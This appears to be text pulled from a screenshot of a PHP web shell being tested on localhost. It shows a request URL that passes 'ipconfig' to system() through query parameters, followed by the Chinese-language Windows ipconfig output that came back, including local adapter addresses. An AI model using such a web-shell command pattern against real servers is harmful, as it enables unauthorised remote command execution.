 127.0.0.1/webshell/test.php?e=system&ip=ipconfig&cmd...
2
laffrex\26254 Windows IP 配置 以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无
线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接*
10: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 2: 媒体状态 . . . . . . . . . . . . : 媒体
已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本
地链接 IPv6 地址. . . . . . . . : fe80::a3d9:df04:8720:45eb%8 IPv4 地址 . . . . . . . . . . . . : 192.168.64.1 子网掩码 . . . . . . . . . . . . :
255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地
链接 IPv6 地址. . . . . . . . : fe80::e98c:f79c:bc6e:c9ce%6 IPv4 地址 . . . . . . . . . . . . : 192.168.172.1 子网掩码 . . . . . . . . . . . . :
255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . :
192.168.71.24 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.71.1 以太网适配器 蓝牙网络连接: 媒体状
态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :